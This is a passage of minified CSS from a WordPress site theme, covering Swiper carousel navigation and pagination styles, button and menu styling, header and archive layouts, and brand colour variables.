top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.6rem;padding-right:1.6rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem}}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button):not([class*=tribe-]),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;padding:.5rem 2.5rem;text-transform:uppercase;margin-bottom:1rem;display:inline-block;line-height:1.5;text-shadow:none}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.tribe-events-pg-template{padding-top:2rem!important}@media screen and (min-width:1000px){.tribe-events-pg-template{padding-top:6rem!important}}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin-left:0;margin-right:0;margin-bottom:1rem}.entry-content{font-size:2.1rem}.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;color:#fff;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{font-size:2.4rem!important}}.entry-content .wp-block-button__link:hover,.entry-content .wp-block-file__button:hover{left:5px}.wp-block-button__link{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.wp-block-button__link{font-size:2.4rem!important}}.wp-block-button__link:hover{left:5px}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#003b61}.wp-block-button{color:#ac1528}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#ac1528}.section-inner.featured-media-inner{padding:0}.singular .featured-media-inner{left:0}hr.section-inner{max-width:123rem!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.is-style-outline .wp-block-button__link{padding:.5rem 2.5rem;background-color:#ac1528!important;color:#fff!important}@media screen and (min-width:601px){.post-inner{padding-top:5rem}}.singular:not(.single-post):not(.single-sister-story) .entry-header{background-color:#f4f4f4}@media screen and (min-width:601px){.singular:not(.single-post):not(.single-sister-story) .entry-header{padding-top:2rem}}@media screen and (min-width:1220px){.primary-menu>li{margin-top:0;margin-left:3rem}}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem}@media screen and (min-width:1330px){.entry-content>.wp-block-image .alignright{max-width:27rem}}.gform_wrapper{max-width:95rem!important}[class*=__inner-container]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem;width:100%}#site-content .wp-block-group.alignfull{margin-bottom:0}:root{--mg-html-margin:0px;--mg-header-height:0px;--facebook:#4a72ba;--twitter:#1da1f2;--linkedin:#0282bd;--youtube:red;--instagram:#d6005d;--text-shadow:0px 4px 4px rgba(0,0,0,.25);--primary:#003b61;--secondary:#00558c;--secondary-light:#00aaea;--tertiary:#ac1528;--font-main:#001b3a;--accent:#ac1528;--tec-font-size-1:14px;--tec-font-size-8:25px;--tec-grid-width:123rem;--tec-color-background-events-bar-submit-button:var(--secondary);--tec-color-background-events-bar-submit-button-hover:var(--primary);--tec-color-accent-primary:var(--tertiary);--tec-color-accent-primary:var(--primary);--tec-color-background-transparent:rgba(0,0,0,.5)}*,:after,:before,address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:0 solid #bfbfbf}html{scroll-behavior:unset}@media screen and (min-width:1000px){html{position:relative!important;top:0!important}}body{font-family:Roboto,sans-serif;font-size:2.1rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#001b3a;fill:#fff}body *{letter-spacing:normal}body .entry-content{font-family:Roboto,sans-serif;font-size:1.8rem}@media screen and (min-width:1000px){body{padding-top:0!important}}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:500;color:#00558c}:root .heading-size-1,:root .heading-size-2,:root .heading-size-3,:root h1,:root h2,:root h3,:root h4,:root h5,:root h6{font-family:Oswald,sans-serif;margin:5rem auto 2rem}:root .heading-size-1,:root h1{font-weight:700;font-size:3.2rem}@media screen and (min-width:768px){:root .heading-size-1,:root h1{font-size:6rem}}:root h2{font-size:2.8rem}@media screen and (min-width:768px){:root h2{font-size:4rem}}.entry-content p a{font-weight:700}a{color:#ac1528}hr{border-color:#bfbfbf;max-width:123rem}picture img{width:inherit}.mg-site-header{top:0;top:var(--mg-html-margin)}.mg-site-header .member-portal a{-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.mg-site-header--condensed .header-titles img{min-width:18rem}@media screen and (min-width:1000px){.mg-site-header .member-portal a{min-height:9rem}.mg-site-header--condensed .member-portal a{min-height:7rem}}.custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.site-logo{margin:0!important}.site-logo img{width:100%}@media screen and (max-width:600px){.site-logo img{max-height:3rem}}@media screen and (min-width:1000px){.site-logo img{width:180px}}@media screen and (min-width:1220px){.site-logo img{width:100%;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;max-width:28rem}}.search-modal .search-modal-inner{padding-top:1.6rem;padding-bottom:1.6rem}.search-modal .search-field{margin-left:0;letter-spacing:normal;font-size:1.8rem;border:1px solid #bfbfbf;height:3.5rem}@media screen and (min-width:1000px){.search-modal .search-field{height:6rem}}@media screen and (max-width:999px){.header-titles{padding-top:1.2rem;padding-bottom:1.2rem}.header-titles img{max-width:20rem}}.primary-menu ul{background-color:#003b61}.primary-menu ul:after{border-bottom-color:#003b61}.primary-menu a{font-family:Oswald,sans-serif;font-weight:700;color:#fff}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:hsla(0,0%,100%,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:Oswald,sans-serif;letter-spacing:normal!important;font-weight:400!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0!important;color:#fff;text-decoration:none}.modal-menu li{border-top-color:#fff!important;border-bottom-color:#fff!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{color:#ff;padding:2.4rem 1.6rem!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#fff;-webkit-transition:background 0s linear .3s;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#fff}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,59,97,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.breadcrumbs>span:before,.breadcrumbs a{font-weight:600}.breadcrumbs+.post-inner{padding-top:0}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 .5rem;color:#00558c}#site-content,#tribe-events-content,.tribe-events{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:1.5rem!important}@media screen and (min-width:601px){h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:2rem!important}}@media screen and (min-width:1220px){.archive:not(.post-type-archive):not(.category) article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.archive:not(.post-type-archive):not(.category) article *{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.vertically-center-content .wp-block-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-three-cols-with-icon-center *{color:#fff}.mg-three-cols-with-icon-center h2:before,.mg-three-cols-with-icon-center h3:before,.mg-three-cols-with-icon-center h4:before,.mg-three-cols-with-icon-center h5:before,.mg-three-cols-with-icon-center h6:before{display:none}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:0!important}.mg-three-cols-with-icon-center .wp-block-column:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mg-three-cols-with-icon-center .wp-block-column:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:empty{display:none}.mg-three-cols-with-icon-center .wp-block-image{margin:0!important}.mg-three-cols-with-icon-center img{display:block;margin:0 auto}.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:4rem;margin-bottom:4rem}@media screen and (min-width:1000px){.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:8rem}.mg-three-cols-with-icon-center .wp-block-column:empty{display:block}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:0!important;margin-bottom:0!important}.mg-three-cols-with-icon-center .wp-block-column{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-top:3rem;padding-bottom:3rem}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:2em!important;margin-left:var(--wp--style--block-gap,2em)!important}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:200px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2):before{content:"";display:block;width:1px;background-color:#00aaea;position:absolute;top:0;left:50%;margin-left:-1px;height:100%}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2) *{position:relative;z-index:1}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__top-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),color-stop(50%,#00aaea));background-image:linear-gradient(180deg,transparent 50%,#00aaea 0)}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__bottom-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#00aaea),color-stop(50%,transparent));background-image:linear-gradient(180deg,#00aaea 50%,transparent 0)}}html.no-js #site-content .mg-advantage-gallery__stage{display:block!important}@media screen and (min-width:1000px){.mg-advantage-gallery__viewer{min-height:300px}}.mg-advantage-gallery__video-container iframe,.mg-advantage-gallery__video-container video{width:100%!important;aspect-ratio:16/9;height:auto!important}.mg-advantage-gallery__selection img{aspect-ratio:2/1;max-width:140px}.mg-advantage-gallery__selection-button-active img{border-width:5px!important}picture.object-cover img{-o-object-fit:cover;object-fit:cover}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}html.no-js .js-element{display:none!important}.border-secondary-light img{border-color:#00aaea}@media screen and (min-width:768px){.banner-min-height{min-height:63.6rem}}.rounded-br-xl{border-radius:8px 8px 50px}.heading-wrapper{padding-bottom:12rem}.blog .featured-media img,.post-type-archive-sister-story .featured-media img{margin-left:0}.archive.category .mg-container article:not(:last-child),.archive.category .mg-custom-page .mg-container article:not(:last-child),.blog .mg-container article:not(:last-child),.blog .mg-custom-page .mg-container article:not(:last-child),.post-type-archive-sister-story .mg-container article:not(:last-child),.post-type-archive-sister-story .mg-custom-page .mg-container article:not(:last-child){border:solid #f4f4f4;border-width:0 0 1px;margin-bottom:5rem;padding-bottom:5rem!important}.single-sister-story .wp-block-column>figure{margin-top:0!important}.single-post .entry-header,.single-sister-story .entry-header{padding-top:4rem!important;padding-bottom:0!important;margin-bottom:0!important}.single-post h1,.single-sister-story h1{padding-top:4rem;text-align:left!important}.single-post .post-inner,.single-sister-story .post-inner{padding-top:0}.single-post .next-post,.single-post .previous-post,.single-sister-story .next-post,.single-sister-story .previous-post{padding-top:0!important}.single-post .entry-content>.wp-block-columns.post-detail>.wp-block-column:first-child,.single-sister-story .entry-content>.wp-block-columns.post-detail>.wp-block-column:first-child{-ms-flex-preferred-size:66.66%!important;flex-basis:66.66%!important}.single-post .entry-content>.wp-block-columns.post-detail .wp-block-column:last-child:not(.single-column),.single-sister-story .entry-content>.wp-block-columns.post-detail .wp-block-column:last-child:not(.single-column){-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.missing-post-thumbnail .entry-header{padding-bottom:0;background:none!important}.missing-post-thumbnail .entry-header .entry-title{text-align:left!important;padding-top:6rem;margin-bottom:0!important;color:#003b61}.single h1{color:#003b61}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #bfbfbf}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 